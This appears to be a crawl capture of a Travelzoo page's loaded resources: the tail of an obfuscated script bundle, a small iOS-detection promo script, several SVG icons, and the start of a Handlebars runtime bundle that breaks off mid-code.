x','Kx','jx','ZA','lG','x6','dP','jA','cx','Kw','SP','KA','qZ','n4','Qx','gG','cP','CB','bH','qA','IB','NE','hA','Ej','n0','SE','lf','OH','m6','Ex','nP','K4','nE','sG','A','VB','D4','nZ','M9','ZZ','Rn','F9','bw','xP','Cw','U4','qH','FP','YP','R6','hw','OA','p6','g9','Qj','PP','qf','Df','Gj','l9','tf','Tf','qj','p0','ct','Hf','DP','GP','gB','Sx','Bn','Kt','AG','Dj','f0','Sn','M4','sn','LB','jw','rP','T4','xj','Pf','Qf','fE','zj','WP','HP','Tj','l6','rx','W4','ln','G0','Yx','pE','Qw','kP','EG','QH','Tt','P9','Xw','zA','s9','q4','Sf','Ax','sj','O','Zx','Dw','sf','D','bE','cG','Of','lE','Rj','Aw','H','Rw','tw','Y4','G6','MG'];J3A=function(){return h89;};return h89;}function OA9(QO9,rF9){var Yb9=function(){};wm.push(GEA);Yb9[l1()[sK(z8)](kh,vL,D8)][l1()[sK(sC)](W2,fO(rr),sd)]=QO9;Yb9[l1()[sK(z8)].call(null,kh,vL,D8)][l1()[sK(Mh)].call(null,qAA,fO(Tb),Y8)]=function(Pc9){wm.push(XmA);var kT9;return kT9=this[l1()[sK(CR)](lV,fO(fO(Tb)),WQ)]=rF9(Pc9),wm.pop(),kT9;};Yb9[l1()[sK(z8)](kh,W1,D8)][QF()[qJ(dY)](t4A,vL,wF)]=function(){var hc9;wm.push(tI);return hc9=this[dM(typeof l1()[sK(Mh)],sT('',[][[]]))?l1()[sK(W1)].apply(null,[Z5,tW,NL]):l1()[sK(CR)].apply(null,[lV,qO,HC])]=rF9(this[l1()[sK(CR)](lV,fO(fO(rr)),HC)]),wm.pop(),hc9;};var sQ9;return wm.pop(),sQ9=new Yb9(),sQ9;}var CbA;var bB9;var UxA;var Wt9;var Vw9;var rr,qO,dY,dF,Wc,sm,GK,z8,Cv,Ez,sC,vL,HBA,Tb,W1,Nl,VQ,HU,T5,Fv,Gv,YV,R8,Pv,Mh,tV,dQ,CR,nF,w2,tp,BS,QM,wp,Gg,O2,wM,E2,jz,MI,FD,hs,Bl,PN,W2,hp,QV,lN,QI,mp,JR,NC,cp,Jl,CT,RL,cW,gV,jS,ss,VL,VF,zS,jl,Az,vl,tW,kv,bN,b3,rs,TQ,lJ,Pg,Ig,UR,x3,bV,Dv,KS,VI,vV,Sd,Fz,Ms,kY,kK,DU,nfA,R7,zl,g2,pjA,IS,hD,qp,H4A,gPA,NS,mz,lMA,KN,gtA,f7,D3,mKA,nh,DqA,kBA,nz,fAA,cxA,lYA,gwA,Dl,hBA,nN,YEA,cfA,z7,d1,bNA,sGA,gQ,GEA,kh,qAA,XmA,lV,t4A,tI,Z5,NL,JEA,EFA,DQA,O5A,hHA,vD,NtA,p9A,RwA,G5,QAA,fBA,CkA,rv,SV,pZA,wjA,fkA,I7,LcA,kl,V5A,FN,pV,BJA,rOA,lT,vgA,jN,bX,El,pOA,ccA,mN,R2,N3,Zh,s2,q9A,mv,FxA,bg,K2,ql,hGA,sBA,bfA,MnA,D0A,Xz,kfA,kEA,LU,Vg,k3,AcA,htA,VZA,BL,qX,EdA,RmA,FZA,vbA,IjA,XV,Bv,Rz,WfA,knA,gI,PtA,Hl,d5,Q3,Vl,SEA,Sp,KI,S1,VJ,LN,N6A,VfA,KPA,K3,NV,jL,Ch,Jz,JN,Rg,t5,q3,Mz,dl,cR,lz,Pp,OL,UV,AZA,Hh,VN,WR,sI,rp,fUA,EI,JFA,c2A,G3,pp,pX,th,w3,mg,sl,GR,J5,bl,ds,c5,lL,pI,QU,xV,f5,P2,Zp,AQ,L5,J2,TX,WI,hAA,Vp,cjA,cv,TtA,VO,mHA,j9A,wZA,z4A,znA,JU,XnA,BtA,SJA,InA,L8A,Al,mrA,xPA,dS,dI,sV,g3,Z7,GZA,T7,JS,CGA,AtA,UPA,HI,Cg,Gl,MZA,jp,Sh,UqA,J7,R4A,POA,V5,SX,T5A,wmA,XYA,mGA,mnA,R0A,ZxA,SwA,KHA,kMA,YU,fD,AAA,BN,zD,kg,ttA,IYA,HFA,vjA,J3,pqA,qmA,Ip,OZA,FI,QPA,n4A,X3,VPA,XcA,Ol,p7,m9A,hnA,tEA,JRA,T4A,cHA,UX,NEA,g4A,nZA,dHA,KL,CtA,SBA,qU,l2,wI,BYA,mh,rz,PEA,WqA,xh,jV,Rv,gjA,d4A,Ks,Uz,gz,R3,FOA,E7,dBA,UFA,LR,KcA,nL,hg,FqA,Xg,G4A,XPA,K1A,zI,ES,TI,Kg,NHA,WTA,QS,TEA,n5,UjA,m4A,HkA,lAA,MYA,zNA,DJ,PkA,d6A,Pl,gBA,FwA,YAA,gs,mPA,Yv,Wp,CfA,T2,JtA,gS,Vz,DjA,KZA,Z9A,KtA,OtA,BBA,nLA,WX,U1A,Nz,Yh,xl,MR,qz,w4A,YR,DX,FGA,GS,qh,CX,fjA,EPA,G7,Rs,jfA,I2,rg,ZD,Qp,E3,EqA,tY,sjA,xfA,UEA,xg,hKA,C7,WS,XI,dbA,Cp,BX,zTA,SJ,z1A,t6A,H5,gEA,RqA,J4A,kS,tYA,XHA,Sg,tX,VxA,EfA,kjA,RPA,EtA,UWA,Kh,U2,US,IBA,MAA,VnA,Dh,Kv,MtA,xAA,Y7,sh,jv,ExA,qCA,hPA,LL,KGA,Js,TU,Hv,NfA,kD,kp,GU,A2,KfA,AS,XN,NI,OVA,WFA,r2A,IZA,JBA,xI,nX,nqA,cZA,gv,S9A,hfA,APA,qGA,rL,UGA,Vh,v9A,UBA,l3,CHA,Y2,vPA,OqA,LAA,rV,KVA,JL,IX,B2,UtA,WcA,LQA,vnA,s0A,EU,bv,YI,QR,wQA,JwA,FBA,n2,UJ,lPA,SI,vrA,IL,vHA,DI,zPA,gR,tGA,rwA,RnA,OU,djA,NAA,BAA,HR,IV,Zs,sv,mfA,xWA,rh,S7,tOA,ndA,VFA,slA,v4A,Ps,YmA,vfA,c7,wg,QwA,rZA,vH9,GHA,B1,B4A,M9A,rI,HEA,ztA,PVA,w5,dPA,XjA,mX,DPA,UAA,xjA,fTA,JbA,w7,jYA,rRA,sYA,bK,m2,JPA,JnA,fg,t7,EHA,rS,m3,Tl,wl,f9A,SpA,bCA,JfA,BCA,jUA,LS,tcA,SbA,r2,KV,AO,wSA,mI,Jh,b9A,g1A,Ls,nGA,UI,jD,xZA,LfA,hz,NkA,CBA,AN,lS,TfA,K7,LzA,JVA,SfA,vU,gL,s7,xD,Zz,xHA,JmA,qEA,VJA,QX,FS,qzA,j7,JHA,WwA,D9A,jFA,vX,gcA,MV,dxA,ROA,AmA,hN,EWA,ItA,VD,AfA,PS,wh,GjA,P5,EKA,zjA,A4A,TWA,GtA,qN,hRA,RQA,IHA,s3,trA,LHA,zBA,srA,rKA,cwA,J0A,PYA,GnA,nv,CmA,VOA,ZGA,BfA,YX,lX,kN,sFA,WkA,w9A,XbA,Z2,Y8A,SL,D4A,ps,fv,V4A,h9A,f3,LnA,VbA,TQA,kV,xz,hMA,dwA,xBA,F4A,lEA,ljA,SHA,Os,np,U7,ZjA,tQA,ZR,O5,GD,UrA,HfA,HmA,mU,pkA,gMA,VX,wwA,bwA,CzA,bEA,qjA,hI,QN,zN,Sz,UD,mWA,pmA,rxA,YMA,DHA,RjA,n8A,kOA,X5,S2,wD,Qs,rqA,QnA,L1A,cN,sS,ll,tl,PwA,kWA,ms,CZ9,AV,Gp,Kz,FR,XU,dZA,vGA,EEA,KNA,pv,Ug,Is,Qh,fU,r3,Ds,N2,bR,xEA,nsA,Eh,xX,NH9,xH9,DfA,Fh,KR,ORA,Y99,zz,VHA,FtA,n9A,IUA,YjA,LD,BUA,k3A,YTA,pEA,kX,n3,zvA,JqA,fxA,VEA,DEA,BD,H7,mlA,xbA,SU,x5,XR,kz,cI,AU,WMA,mV,kR,SqA,JX,tD,zg,Y3,fN,qD,Ss,sJ,hv,ng,bL,p2,l5,ID,mS,gJ,vh,Z3,wL,r5,Ph,RI,gl,Fl,Jp,XL,k5,P3,zR,JD,W3,Og,OR,DS,CI,RD,Bz,Mp,OD,Jv,AnA,NjA,CEA,WBA,XX,jGA,z9A,FEA,YnA,TKA,RBA,QfA,wEA,NqA,NBA,vqA,n7,HPA,cqA,PHA,lBA,TwA,mAA,BGA,FfA,btA,jPA,QxA,snA,jEA,ZMA,DlA,QjA,zxA,GGA,wMA,r6A,dYA,OX,J6A,qNA,rQA,w8A,G0A,xMA,BqA,h4A,rFA,ErA,hwA,z3,XQA,GwA,NPA,LpA,svA,PPA,r7,LgA,qhA,g8A,xVA,FzA,dRA,dAA,pJA,kvA,QJA,NKA,I0A,HnA,drA,AYA,Q6A,jcA,nOA,CQA,OWA,YwA,GOA,MQA,AGA,D8A,D7,sfA,P4A,rt9,E4A,ZAA,bOA,cIA,OpA,QLA,SnA,LjA,ZNA,Q99,QqA,FnA,sgA,PAA,UlA,CjA,PgA,z3A,g9A,IzA,cCA;var FG;var rq9;function sK(Tb9){return J3A()[Tb9];}var sw9;var fH;function qJ(nc9){return J3A()[nc9];}var wm;function Ic(A89){return Hn9()[A89];}var tB9;var j3A;function rc(A49){return J3A()[A49];}var CE;var kf9;function ML(){var PF9={};ML=function(){return PF9;};return PF9;}var Hq9;var BSA;function Hn9(){var G69=['pt','mn','qx','zB','jP','vt','J','nH','j0','b6','X4','Cj','PA','U9','Nt','TE','T9','Ew','Tn','Ff','E0','Af','pA','wf','lw','I','CP','gt','Wx','I4','TZ','OE','gf','FB','KZ','UB','Ow','RP','UA','fB','Rx','Dn','Vx','xf','wE','Jf','qP','CH','t9','l0','jE','VA','wZ','RZ','Bx','wA','DG','DA','m9','TG','EP','kH'];Hn9=function(){return G69;};return G69;}function hS(MK9){return Hn9()[MK9];}var bSA;var Cn9;var MP9;rq9;}());

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fjs%2fpromo.js&v=76JDEUB97-
body_size: 60
content:
/* -- 2026-01-25T03:03:45.9173153Z -- */
/* -- promo.js -- */
window.onload=function(o){var a=!1;try{a=/iPad|iPhone|iPod/.test(navigator.userAgent)}catch(o){}a&&jQuery("body").addClass("ios-device")};


--- FILE ---
content_type: image/svg+xml
request_url: https://media-s3-us-east-1.ceros.com/travelzoo/images/2023/12/06/232587f285d784f6088259e14b912860/processed-svg-next-pic-arrow-summer-carousel-fam.svg
body_size: -205
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 5.7 11.38" aria-hidden="true" style="fill:url(#CerosGradient_id0484cbb34);" width="5px" height="11px"><defs><linearGradient class="cerosgradient" data-cerosgradient="true" id="CerosGradient_id0484cbb34" gradientUnits="userSpaceOnUse" x1="50%" y1="100%" x2="50%" y2="0%"><stop offset="0%" stop-color="#FFFFFF"/><stop offset="100%" stop-color="#FFFFFF"/></linearGradient><linearGradient/><style>.cls-1-6570163046509{fill:none;}.cls-2-6570163046509{fill:#4bac33;}</style></defs><title>Travelzoo-arrow-3</title><g id="Layer_26570163046509" data-name="Layer 2"><g id="Layer_1-26570163046509" data-name="Layer 1"><polygon class="cls-1-6570163046509" points="4.07 5.22 2.69 3.67 4.07 5.22 4.07 5.22" style="fill:url(#CerosGradient_id0484cbb34);"/><path class="cls-2-6570163046509" d="M5.55,5.35.81.14a.47.47,0,0,0-.67,0,.48.48,0,0,0,0,.67L2.65,3.63h0l0,0L4.07,5.22h0l.42.47-.42.48h0L.14,10.58a.47.47,0,0,0,0,.67.46.46,0,0,0,.33.13.47.47,0,0,0,.34-.13L5.55,6a.49.49,0,0,0,.15-.34A.51.51,0,0,0,5.55,5.35Z" style="fill:url(#CerosGradient_id0484cbb34);"/><polygon class="cls-2-6570163046509" points="2.65 3.63 2.65 3.63 2.69 3.67 2.65 3.63" style="fill:url(#CerosGradient_id0484cbb34);"/></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://media-s3-us-east-1.ceros.com/travelzoo/images/2023/11/09/dbe70d2018bec019550f93ffd7824b84/processed-svg-dot-icon.svg
body_size: -382
content:
<svg xmlns="http://www.w3.org/2000/svg" data-name="Layer 1" viewBox="0 0 100 100" x="0px" y="0px" aria-hidden="true" width="100px" height="100px" style="fill:url(#CerosGradient_id0e491e261);"><defs><linearGradient class="cerosgradient" data-cerosgradient="true" id="CerosGradient_id0e491e261" gradientUnits="userSpaceOnUse" x1="50%" y1="100%" x2="50%" y2="0%"><stop offset="0%" stop-color="#FFFFFF"/><stop offset="100%" stop-color="#FFFFFF"/></linearGradient><linearGradient/></defs><title>62</title><g data-name="Group"><path data-name="Compound Path" d="M50,37.9A12.1,12.1,0,1,0,62.1,50,12.1,12.1,0,0,0,50,37.9Zm0,20.2A8.1,8.1,0,1,1,58.1,50,8.1,8.1,0,0,1,50,58.1Z" style="fill:url(#CerosGradient_id0e491e261);"/></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://media-s3-us-east-1.ceros.com/travelzoo/images/2022/02/03/4f8f330388f0dbe72283ac8f0414d0e1/dot-icon.svg
body_size: -388
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" viewBox="0 0 100 100" enable-background="new 0 0 100 100" xml:space="preserve" aria-hidden="true" width="100px" height="100px"><defs><linearGradient class="cerosgradient" data-cerosgradient="true" id="CerosGradient_id8b3c1cc0b" gradientUnits="userSpaceOnUse" x1="50%" y1="100%" x2="50%" y2="0%"><stop offset="0%" stop-color="#d1d1d1"/><stop offset="100%" stop-color="#d1d1d1"/></linearGradient><linearGradient/></defs><path d="M49.999,40.019c-5.503,0-9.98,4.478-9.98,9.981s4.478,9.981,9.98,9.981c5.504,0,9.982-4.478,9.982-9.981  S55.503,40.019,49.999,40.019z"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://media-s3-us-east-1.ceros.com/travelzoo/images/2023/11/09/440d814e8a7b27e6d86c4cc714183e20/processed-svg-back-to-top-1.svg
body_size: -366
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.0" x="0px" y="0px" viewBox="0 0 90 90" enable-background="new 0 0 90 90" xml:space="preserve" aria-hidden="true" width="90px" height="90px" style="fill:url(#CerosGradient_id1a8e66c1d);"><defs><linearGradient class="cerosgradient" data-cerosgradient="true" id="CerosGradient_id1a8e66c1d" gradientUnits="userSpaceOnUse" x1="50%" y1="100%" x2="50%" y2="0%"><stop offset="0%" stop-color="#000000"/><stop offset="100%" stop-color="#000000"/></linearGradient><linearGradient/></defs><path fill="#000000" d="M44.9,69.4L11.1,29.8c-1.8-2-1.5-5.3,0.5-7c2-1.8,5.3-1.5,7,0.5l26.3,30.5l26.3-30.5c1.8-2,5-2.3,7-0.5  c2,1.8,2.3,5,0.5,7L44.9,69.4z" style="fill:url(#CerosGradient_id1a8e66c1d);"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://media-s3-us-east-1.ceros.com/travelzoo/images/2023/12/06/23c9bcbd6af0595ae38c02539bbe0b23/processed-svg-dot-icon.svg
body_size: -381
content:
<svg xmlns="http://www.w3.org/2000/svg" data-name="Layer 1" viewBox="0 0 100 100" x="0px" y="0px" aria-hidden="true" width="100px" height="100px" style="fill:url(#CerosGradient_id3149e8125);"><defs><linearGradient class="cerosgradient" data-cerosgradient="true" id="CerosGradient_id3149e8125" gradientUnits="userSpaceOnUse" x1="50%" y1="100%" x2="50%" y2="0%"><stop offset="0%" stop-color="#FFFFFF"/><stop offset="100%" stop-color="#FFFFFF"/></linearGradient><linearGradient/></defs><title>62</title><g data-name="Group"><path data-name="Compound Path" d="M50,37.9A12.1,12.1,0,1,0,62.1,50,12.1,12.1,0,0,0,50,37.9Zm0,20.2A8.1,8.1,0,1,1,58.1,50,8.1,8.1,0,0,1,50,58.1Z" style="fill:url(#CerosGradient_id3149e8125);"/></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://media-s3-us-east-1.ceros.com/travelzoo/images/2023/11/09/71e8676027f02eba8412b12b3025bd88/processed-svg-next-pic-arrow-rename.svg
body_size: -216
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 5.7 11.38" aria-hidden="true" style="fill:url(#CerosGradient_ida5ef100e2);" width="5px" height="11px"><defs><linearGradient class="cerosgradient" data-cerosgradient="true" id="CerosGradient_ida5ef100e2" gradientUnits="userSpaceOnUse" x1="50%" y1="100%" x2="50%" y2="0%"><stop offset="0%" stop-color="#FFFFFF"/><stop offset="100%" stop-color="#FFFFFF"/></linearGradient><linearGradient/><style>.cls-1-633c4d2c46811{fill:none;}.cls-2-633c4d2c46811{fill:#4bac33;}</style></defs><title>Travelzoo-arrow-3</title><g id="Layer_2633c4d2c46811" data-name="Layer 2"><g id="Layer_1-2633c4d2c46811" data-name="Layer 1"><polygon class="cls-1-633c4d2c46811" points="4.07 5.22 2.69 3.67 4.07 5.22 4.07 5.22" style="fill:url(#CerosGradient_ida5ef100e2);"/><path class="cls-2-633c4d2c46811" d="M5.55,5.35.81.14a.47.47,0,0,0-.67,0,.48.48,0,0,0,0,.67L2.65,3.63h0l0,0L4.07,5.22h0l.42.47-.42.48h0L.14,10.58a.47.47,0,0,0,0,.67.46.46,0,0,0,.33.13.47.47,0,0,0,.34-.13L5.55,6a.49.49,0,0,0,.15-.34A.51.51,0,0,0,5.55,5.35Z" style="fill:url(#CerosGradient_ida5ef100e2);"/><polygon class="cls-2-633c4d2c46811" points="2.65 3.63 2.65 3.63 2.69 3.67 2.65 3.63" style="fill:url(#CerosGradient_ida5ef100e2);"/></g></g></svg>

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fvendor%2fhandlebars.runtime-v4.0.11.js%2c%2fres%2ftmpl%2ftemplates.min.js%2c%2fres%2fvendor%2fjquery.dotdotdot.js%2c%2fres%2fjs%2flistview%2fitemlist.js%2c%2fres%2fjs%2flistview%2flist-render.js%2c%2fres%2fjs%2flistview%2flist-filter.js%2c%2fres%2fjs%2flistview%2flist-sort.js%2c%2fres%2fvendor%2fslick%2fjquery.slick.custom.js&v=76JDEUB97-
body_size: 54377
content:
/* -- 2026-01-25T03:04:49.7657997Z -- */
/* -- handlebars.runtime-v4.0.11.js -- */
!function(t,e){"object"==typeof exports&&"object"==typeof module?module.exports=e():"function"==typeof define&&define.amd?define([],e):"object"==typeof exports?exports.Handlebars=e():t.Handlebars=e()}(this,function(){return function(t){var e={};function r(n){if(e[n])return e[n].exports;var a=e[n]={exports:{},id:n,loaded:!1};return t[n].call(a.exports,a,a.exports,r),a.loaded=!0,a.exports}return r.m=t,r.c=e,r.p="",r(0)}([function(t,e,r){"use strict";var n=r(1).default,a=r(2).default;e.__esModule=!0;var o=n(r(3)),i=a(r(20)),u=a(r(5)),s=n(r(4)),l=n(r(21)),c=a(r(33));function f(){var t=new o.HandlebarsEnvironment;return s.extend(t,o),t.SafeString=i.default,t.Exception=u.default,t.Utils=s,t.escapeExpression=s.escapeExpression,t.VM=l,t.template=function(e){return l.template(e,t)},t}var p=f();p.create=f,c.default(p),p.default=p,e.default=p,t.exports=e.default},function(t,e){"use strict";e.default=function(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var r in t)Object.prototype.hasOwnProperty.call(t,r)&&(e[r]=t[r]);return e.default=t,e},e.__esModule=!0},function(t,e){"use strict";e.default=function(t){return t&&t.__esModule?t:{default:t}},e.__esModule=!0},function(t,e,r){"use strict";var n=r(2).default;e.__esModule=!0,e.HandlebarsEnvironment=l;var a=r(4),o=n(r(5)),i=r(9),u=r(17),s=n(r(19));e.VERSION="4.0.11";e.COMPILER_REVISION=7;e.REVISION_CHANGES={1:"<= 1.0.rc.2",2:"== 1.0.0-rc.3",3:"== 1.0.0-rc.4",4:"== 1.x.x",5:"== 2.0.0-alpha.x",6:">= 2.0.0-beta.1",7:">= 4.0.0"};function l(t,e,r){this.helpers=t||{},this.partials=e||{},this.decorators=r||{},i.registerDefaultHelpers(this),u.registerDefaultDecorators(this)}l.prototype={constructor:l,logger:s.default,log:s.default.log,registerHelper:function(t,e){if("[object Object]"===a.toString.call(t)){if(e)throw new o.default("Arg not supported with multiple helpers");a.extend(this.helpers,t)}else this.helpers[t]=e},unregisterHelper:function(t){delete this.helpers[t]},registerPartial:function(t,e){if("[object Object]"===a.toString.call(t))a.extend(this.partials,t);else{if("undefined"==typeof e)throw new o.default('Attempting to register a partial called "'+t+'" as undefined');this.partials[t]=e}},unregisterPartial:function(t){delete this.partials[t]},registerDecorator:function(t,e){if("[object Object]"===a.toString.call(t)){if(e)throw new o.default("Arg not supported with multiple decorators");a.extend(this.decorators,t)}else this.decorators[t]=e},unregisterDecorator:function(t){delete this.decorators[t]}};var c=s.default.log;e.log=c,e.createFrame=a.createFrame,e.logger=s.default},function(t,e){"use strict";e.__esModule=!0,e.extend=i,e.indexOf=function(t,e){for(var r=0,n=t.length;r<n;r++)if(t[r]===e)return r;return-1},e.escapeExpression=function(t){if("string"!=typeof t){if(t&&t.toHTML)return t.toHTML();if(null==t)return"";if(!t)return t+"";t=""+t}if(!a.test(t))return t;return t.replace(n,o)},e.isEmpty=function(t){return!t&&0!==t||!(!l(t)||0!==t.length)},e.createFrame=function(t){var e=i({},t);return e._parent=t,e},e.blockParams=function(t,e){return t.path=e,t},e.appendContextPath=function(t,e){return(t?t+".":"")+e};var r={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#x27;","`":"&#x60;","=":"&#x3D;"},n=/[&<>"'`=]/g,a=/[&<>"'`=]/;function o(t){return r[t]}function i(t){for(var e=1;e<arguments.length;e++)for(var r in arguments[e])Object.prototype.hasOwnProperty.call(arguments[e],r)&&(t[r]=arguments[e][r]);return t}var u=Object.prototype.toString;e.toString=u;var s=function(t){return"function"==typeof t};s(/x/)&&(e.isFunction=s=function(t){return"function"==typeof t&&"[object Function]"===u.call(t)}),e.isFunction=s;var l=Array.isArray||function(t){return!(!t||"object"!=typeof t)&&"[object Array]"===u.call(t)};e.isArray=l},function(t,e,r){"use strict";var n=r(6).default;e.__esModule=!0;var a=["description","fileName","lineNumber","message","name","number","stack"];function o(t,e){var r=e&&e.loc,i=void 0,u=void 0;r&&(t+=" - "+(i=r.start.line)+":"+(u=r.start.column));for(var s=Error.prototype.constructor.call(this,t),l=0;l<a.length;l++)this[a[l]]=s[a[l]];Error.captureStackTrace&&Error.captureStackTrace(this,o);try{r&&(this.lineNumber=i,n?Object.defineProperty(this,"column",{value:u,enumerable:!0}):this.column=u)}catch(t){}}o.prototype=new Error,e.default=o,t.exports=e.default},function(t,e,r){t.exports={default:r(7),__esModule:!0}},function(t,e,r){var n=r(8);t.exports=function(t,e,r){return n.setDesc(t,e,r)}},function(t,e){var r=Object;t.exports={create:r.create,getProto:r.getPrototypeOf,isEnum:{}.propertyIsEnumerable,getDesc:r.getOwnPropertyDescriptor,setDesc:r.defineProperty,setDescs:r.defineProperties,getKeys:r.keys,getNames:r.getOwnPropertyNames,getSymbols:r.getOwnPropertySymbols,each:[].forEach}},function(t,e,r){"use strict";var n=r(2).default;e.__esModule=!0,e.registerDefaultHelpers=function(t){a.default(t),o.default(t),i.default(t),u.default(t),s.default(t),l.default(t),c.default(t)};var a=n(r(10)),o=n(r(11)),i=n(r(12)),u=n(r(13)),s=n(r(14)),l=n(r(15)),c=n(r(16))},function(t,e,r){"use strict";e.__esModule=!0;var n=r(4);e.default=function(t){t.registerHelper("blockHelperMissing",function(e,r){var a=r.inverse,o=r.fn;if(!0===e)return o(this);if(!1===e||null==e)return a(this);if(n.isArray(e))return e.length>0?(r.ids&&(r.ids=[r.name]),t.helpers.each(e,r)):a(this);if(r.data&&r.ids){var i=n.createFrame(r.data);i.contextPath=n.appendContextPath(r.data.contextPath,r.name),r={data:i}}return o(e,r)})},t.exports=e.default},function(t,e,r){"use strict";var n=r(2).default;e.__esModule=!0;var a=r(4),o=n(r(5));e.default=function(t){t.registerHelper("each",function(t,e){if(!e)throw new o.default("Must pass iterator to #each");var r=e.fn,n=e.inverse,i=0,u="",s=void 0,l=void 0;function c(e,n,o){s&&(s.key=e,s.index=n,s.first=0===n,s.last=!!o,l&&(s.contextPath=l+e)),u+=r(t[e],{data:s,blockParams:a.blockParams([t[e],e],[l+e,null])})}if(e.data&&e.ids&&(l=a.appendContextPath(e.data.contextPath,e.ids[0])+"."),a.isFunction(t)&&(t=t.call(this)),e.data&&(s=a.createFrame(e.data)),t&&"object"==typeof t)if(a.isArray(t))for(var f=t.length;i<f;i++)i in t&&c(i,i,i===t.length-1);else{var p=void 0;for(var d in t)t.hasOwnProperty(d)&&(void 0!==p&&c(p,i-1),p=d,i++);void 0!==p&&c(p,i-1,!0)}return 0===i&&(u=n(this)),u})},t.exports=e.default},function(t,e,r){"use strict";var n=r(2).default;e.__esModule=!0;var a=n(r(5));e.default=function(t){t.registerHelper("helperMissing",function(){if(1!==arguments.length)throw new a.default('Missing helper: "'+arguments[arguments.length-1].name+'"')})},t.exports=e.default},function(t,e,r){"use strict";e.__esModule=!0;var n=r(4);e.default=function(t){t.registerHelper("if",function(t,e){return n.isFunction(t)&&(t=t.call(this)),!e.hash.includeZero&&!t||n.isEmpty(t)?e.inverse(this):e.fn(this)}),t.registerHelper("unless",function(e,r){return t.helpers.if.call(this,e,{fn:r.inverse,inverse:r.fn,hash:r.hash})})},t.exports=e.default},function(t,e){"use strict";e.__esModule=!0,e.default=function(t){t.registerHelper("log",function(){for(var e=[void 0],r=arguments[arguments.length-1],n=0;n<arguments.length-1;n++)e.push(arguments[n]);var a=1;null!=r.hash.level?a=r.hash.level:r.data&&null!=r.data.level&&(a=r.data.level),e[0]=a,t.log.apply(t,e)})},t.exports=e.default},function(t,e){"use strict";e.__esModule=!0,e.default=function(t){t.registerHelper("lookup",function(t,e){return t&&t[e]})},t.exports=e.default},function(t,e,r){"use strict";e.__esModule=!0;var n=r(4);e.default=function(t){t.registerHelper("with",function(t,e){n.isFunction(t)&&(t=t.call(this));var r=e.fn;if(n.isEmpty(t))return e.inverse(this);var a=e.data;return e.data&&e.ids&&((a=n.createFrame(e.data)).contextPath=n.appendContextPath(e.data.contextPath,e.ids[0])),r(t,{data:a,blockParams:n.blockParams([t],[a&&a.contextPath])})})},t.exports=e.default},function(t,e,r){"use strict";var n=r(2).default;e.__esModule=!0,e.registerDefaultDecorators=function(t){a.default(t)};var a=n(r(18))},function(t,e,r){"use strict";e.__esModule=!0;var n=r(4);e.default=function(t){t.registerDecorator("inline",function(t,e,r,a){var o=t;return e.partials||(e.partials={},o=function(a,o){var i=r.partials;r.partials=n.extend({},i,e.partials);var u=t(a,o);return r.partials=i,u}),e.partials[a.args[0]]=a.fn,o})},t.exports=e.default},function(t,e,r){"use strict";e.__esModule=!0;var n=r(4),a={methodMap:["debug","info","warn","error"],level:"info",lookupLevel:function(t){if("string"==typeof t){var e=n.indexOf(a.methodMap,t.toLowerCase());t=e>=0?e:parseInt(t,10)}return t},log:function(t){if(t=a.lookupLevel(t),"undefined"!=typeof console&&a.lookupLevel(a.level)<=t){var e=a.methodMap[t];console[e]||(e="log");for(var r=arguments.length,n=Array(r>1?r-1:0),o=1;o<r;o++)n[o-1]=arguments[o]}}};e.default=a,t.exports=e.default},function(t,e){"use strict";function r(t){this.string=t}e.__esModule=!0,r.prototype.toString=r.prototype.toHTML=function(){return""+this.string},e.default=r,t.exports=e.default},function(t,e,r){"use strict";var n=r(22).default,a=r(1).default,o=r(2).default;e.__esModule=!0,e.checkRevision=function(t){var e=t&&t[0]||1,r=s.COMPILER_REVISION;if(e!==r){if(e<r){var n=s.REVISION_CHANGES[r],a=s.REVISION_CHANGES[e];throw new u.default("Template was precompiled with an older version of Handlebars than the current runtime. Please update your precompiler to a newer version ("+n+") or downgrade your runtime to an older version ("+a+").")}throw new u.default("Template was precompiled with a newer version of Handlebars than the current runtime. Please update your runtime to a newer version ("+t[1]+").")}},e.template=function(t,e){if(!e)throw new u.default("No environment passed to template");if(!t||!t.main)throw new u.default("Unknown template object: "+typeof t);t.main.decorator=t.main_d,e.VM.checkRevision(t.compiler);var r={strict:function(t,e){if(!(e in t))throw new u.default('"'+e+'" not defined in '+t);return t[e]},lookup:function(t,e){for(var r=t.length,n=0;n<r;n++)if(t[n]&&null!=t[n][e])return t[n][e]},lambda:function(t,e){return"function"==typeof t?t.call(e):t},escapeExpression:i.escapeExpression,invokePartial:function(r,n,a){a.hash&&(n=i.extend({},n,a.hash),a.ids&&(a.ids[0]=!0));r=e.VM.resolvePartial.call(this,r,n,a);var o=e.VM.invokePartial.call(this,r,n,a);null==o&&e.compile&&(a.partials[a.name]=e.compile(r,t.compilerOptions,e),o=a.partials[a.name](n,a));if(null!=o){if(a.indent){for(var s=o.split("\n"),l=0,c=s.length;l<c&&(s[l]||l+1!==c);l++)s[l]=a.indent+s[l];o=s.join("\n")}return o}throw new u.default("The partial "+a.name+" could not be compiled when running in runtime-only mode")},fn:function(e){var r=t[e];return r.decorator=t[e+"_d"],r},programs:[],program:function(t,e,r,n,a){var o=this.programs[t],i=this.fn(t);return e||a||n||r?o=l(this,t,i,e,r,n,a):o||(o=this.programs[t]=l(this,t,i)),o},data:function(t,e){for(;t&&e--;)t=t._parent;return t},merge:function(t,e){var r=t||e;return t&&e&&t!==e&&(r=i.extend({},e,t)),r},nullContext:n({}),noop:e.VM.noop,compilerInfo:t.compiler};function a(e){var n=arguments.length<=1||void 0===arguments[1]?{}:arguments[1],o=n.data;a._setup(n),!n.partial&&t.useData&&(o=function(t,e){e&&"root"in e||((e=e?s.createFrame(e):{}).root=t);return 